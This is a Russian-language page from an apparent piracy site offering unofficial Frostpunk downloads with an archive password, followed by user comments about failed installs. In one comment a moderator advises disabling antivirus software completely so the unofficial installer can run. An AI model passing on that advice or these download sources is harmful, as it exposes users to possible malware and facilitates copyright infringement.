        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/vyzhivanie/" rel="category tag">Выживание</a>, <a href="https://notorgames.net/igry-2018-goda/" rel="category tag">Игры 2018 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/poxozhie-na-dawn-of-man/" rel="category tag">Похожие на Dawn of man</a>, <a href="https://notorgames.net/poxozhie-na-ftl/" rel="category tag">Похожие на Ftl</a>, <a href="https://notorgames.net/poxozhie-na-kosmicheskie-rejndzhery/" rel="category tag">Похожие на Космические рейнджеры</a>, <a href="https://notorgames.net/pro-stroitelstvo/" rel="category tag">Про строительство</a>, <a href="https://notorgames.net/simulyator/" rel="category tag">Симулятор</a>, <a href="https://notorgames.net/strategiya/" rel="category tag">Стратегии</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/frostpunk/" rel="bookmark">Скачать Frostpunk</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/frostpunk/#comments">50 комментариев<span class="screen-reader-text"> к записи Frostpunk</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/frostpunk/" title="Permanent Link to Frostpunk" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Frostpunk" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/Frostpunk-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/Frostpunk-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Frostpunk – знакомьтесь, перед вами один из самых необычных градостроительных симуляторов современности, который удивит вас свое глубокой игровой механикой, и особенно мрачной атмосферой. Все действия будут развиваться в постапокалиптическом мире, где вам придется взять на себе ответственность за управление выжившей общиной.</p>
<p>Большая часть населения погибла, и лишь небольшие группы людей продолжают бороться за свою жизнь. Но делать это становится сложнее, ведь аномальный холод становится все сильнее и суровее, усложняя и без того трудную и жестокую жизнь.</p>
<div id='gallery-1' class='gallery galleryid-1747 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-174.jpg' rel="lightbox[1747]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-174-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-174-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-174-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-174-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-174-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-174-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-174-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-174-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-174.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-172.jpg' rel="lightbox[1747]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-172-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-172-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-172-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-172-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-172-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-172-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-172-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-172-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-172.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-168.jpg' rel="lightbox[1747]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-168-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-168-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/3-168-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-168-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-168-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-168-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-168-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-168-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-168.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-171.jpg' rel="lightbox[1747]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-171-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-171-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/4-171-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-171-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-171-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-171-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-171-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-171-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-171.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Поэтому вам придется построить собственный город, где вы будете развивать инфраструктуру, создавать паровые машины, и улучшать условия жизни простых людей. Любая ошибка, допущенная вами, может уничтожить все население вашего города, поэтому будьте крайне осторожны.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/15073" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Frostpunk</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://cloud.mail.ru/public/vXBd/W4u4YN2Yo" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Frostpunk</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.6.2</li>
<li><strong>Год выхода:</strong> 2018</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10 (x64)</li>
<li><strong>Процессор:</strong> 3.2 GHz Dual Core</li>
<li><strong>Оперативная память:</strong> 4 Гб</li>
<li><strong>Видеокарта:</strong> GeForce GTX 660, Radeon R7 370 (2 Гб)</li>
<li><strong>Место на диске:</strong> 8,1 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2023/06/frostpunk.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            50 thoughts on &ldquo;<span>Frostpunk</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-287302" class="comment even thread-even depth-1 parent">
			<article id="div-comment-287302" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Артур</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287302"><time datetime="2025-12-09T18:25:41+03:00">09.12.2025 в 18:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>здравствуйте, на Windows 11 по системным требованиям не пойдет? пытаюсь установить &#8212; постоянно обрывается не начавшись</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-287302" data-commentid="287302" data-postid="1747" data-belowelement="div-comment-287302" data-respondelement="respond" data-replyto="Комментарий к записи Артур" aria-label="Комментарий к записи Артур">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-287316" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-287316" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287316"><time datetime="2025-12-09T22:13:09+03:00">09.12.2025 в 22:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Файлы извлекали или прямо с архива пытались запустить установку?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-287316" data-commentid="287316" data-postid="1747" data-belowelement="div-comment-287316" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-287399" class="comment even depth-3 parent">
			<article id="div-comment-287399" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287399"><time datetime="2025-12-10T15:58:15+03:00">10.12.2025 в 15:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Не первый раз пользуюсь вашим сайтом (спасибо вам, кстати, большое)), вроде, всё сделал правильно. Скачал, разархивировал zip-файл, &#8212;  в папке &#171;Frostpunk v1.6.2&#187; файлы: Data-01.bin, Setup.exe и ярлык интернета, в общем, все файлы, что есть в архиве &#171;Frostpunk v1.6.2.zip&#187;. Когда запускаю установочный  файл и дохожу до процесса установки- шкала прогресса никак не изменяется в течение~ минут пяти, а потом окно самопроизвольно закрывается</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-287399" data-commentid="287399" data-postid="1747" data-belowelement="div-comment-287399" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-287464" class="comment byuser comment-author-editor bypostauthor odd alt depth-4 parent">
			<article id="div-comment-287464" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287464"><time datetime="2025-12-11T10:42:05+03:00">11.12.2025 в 10:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1. Отключите антивирус ПОЛНОСТЬЮ (временно!)<br />
Это самая вероятная причина. Антивирусы (включая встроенный Защитник Windows) часто блокируют или удаляют ключевые файлы в неофициальных сборках, что приводит к &#171;зависанию&#187; и краху установщика.<br />
2. Запустите установщик от имени администратора<br />
3. Проверьте путь установки<br />
Убедитесь, что вы устанавливаете игру в папку, путь к которой состоит ТОЛЬКО из английских букв. Никаких кириллицы или спецсимволов.<br />
Правильно: C:\Games\Frostpunk или D:\Frostpunk<br />
Неправильно: C:\Игры\Фростпанк или Рабочий стол\Frostpunk.</p>
<p>3. Установите необходимые системные библиотеки (ВСЕГДА нужны для игр)<br />
Игре требуются пакеты Microsoft Visual C++ Redistributable и DirectX.<br />
4. Проверьте целостность архива (если предыдущие шаги не помогли)<br />
Все ли файлы, кроме zip, одного размера.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-287464" data-commentid="287464" data-postid="1747" data-belowelement="div-comment-287464" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-287478" class="comment even depth-5 parent">
			<article id="div-comment-287478" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Артур</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287478"><time datetime="2025-12-11T11:56:14+03:00">11.12.2025 в 11:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачал не с Телеграма (cloud.mail.ru)-установщик сразу сработал на ура. С Телеграмом так и не понял, в чём дело. По поводу второго, третьего и последнего пункта &#8212; всё точно выполнено, библиотеки, вероятно, тоже все есть, так как многие другие игры работают идеально, насчёт антивируса тоже практически полностью уверен.<br />
В любом случае, игра ,скачанная не с Телеграма работает (и ничем не отличается в худшую сторону, я надеюсь).<br />
Спасибо ещё раз вам за игры, а теперь и за обратную связь, всего хорошего.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-287484" class="comment byuser comment-author-editor bypostauthor odd alt depth-5">
			<article id="div-comment-287484" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-287484"><time datetime="2025-12-11T14:39:14+03:00">11.12.2025 в 14:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо что ответили после решения проблемы, проверим файлы в ТГ</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-280276" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-280276" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">сглыпик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280276"><time datetime="2025-10-16T19:50:52+03:00">16.10.2025 в 19:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>пытаюсь извлечь из архива, пишет неверный пароль, при этом если извлекать файлы по отдельности жалуется на что-то там-2.bin скачивал с тг</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-280276" data-commentid="280276" data-postid="1747" data-belowelement="div-comment-280276" data-respondelement="respond" data-replyto="Комментарий к записи сглыпик" aria-label="Комментарий к записи сглыпик">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-280285" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-280285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280285"><time datetime="2025-10-16T21:26:31+03:00">16.10.2025 в 21:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Каким архиватором пользуетесь?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-280285" data-commentid="280285" data-postid="1747" data-belowelement="div-comment-280285" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-280415" class="comment even depth-3 parent">
			<article id="div-comment-280415" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">сглыпик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280415"><time datetime="2025-10-17T18:41:37+03:00">17.10.2025 в 18:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>7-zip</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-280415" data-commentid="280415" data-postid="1747" data-belowelement="div-comment-280415" data-respondelement="respond" data-replyto="Комментарий к записи сглыпик" aria-label="Комментарий к записи сглыпик">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-280442" class="comment byuser comment-author-editor bypostauthor odd alt depth-4 parent">
			<article id="div-comment-280442" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280442"><time datetime="2025-10-17T22:36:35+03:00">17.10.2025 в 22:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>WinRAR попробуйте</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-280442" data-commentid="280442" data-postid="1747" data-belowelement="div-comment-280442" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-280519" class="comment even depth-5 parent">
			<article id="div-comment-280519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">сглыпик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280519"><time datetime="2025-10-18T13:30:16+03:00">18.10.2025 в 13:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>попробовал, скачалось но теперь не запускается</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-280536" class="comment byuser comment-author-editor bypostauthor odd alt depth-5">
			<article id="div-comment-280536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-280536"><time datetime="2025-10-18T14:37:27+03:00">18.10.2025 в 14:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вы извлекли или прямо с архива запустили?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-238461" class="comment even thread-even depth-1 parent">
			<article id="div-comment-238461" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Влад</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-238461"><time datetime="2025-06-10T21:56:36+03:00">10.06.2025 в 21:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>доброго времени суток, версия 1.6.2, скачивал с телеграма, малый архив в 1.6 гигабайта нельзя распаковать, пароль notorgames не подходит, при этом второй архив в 4 гигабайта спокойно открывается. пробовал распаковывать через 7zip и winrar</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-238461" data-commentid="238461" data-postid="1747" data-belowelement="div-comment-238461" data-respondelement="respond" data-replyto="Комментарий к записи Влад" aria-label="Комментарий к записи Влад">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-238508" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-238508" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-238508"><time datetime="2025-06-10T23:50:45+03:00">10.06.2025 в 23:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Их не нужно пытаться отдельно распаковывать Скачиваете все файлы. Помещаете их в отдельную несистемную папку так, чтобы на пути не было русских символов. Затем на файл формата zip нажимаете правой кнопкой мышки и «извлечь в текущую папку». Должно попросить ввести пароль, пароль — notorgames. Затем заходите в получившуюся папку, далее всё как обычно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-238508" data-commentid="238508" data-postid="1747" data-belowelement="div-comment-238508" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-155480" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-155480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним211</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-155480"><time datetime="2024-07-08T20:27:55+03:00">08.07.2024 в 20:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Что делать если написано встаньте диск номер 1 (у меня даже нету дисковод)</p>
				</div><!-- .comment-content -->

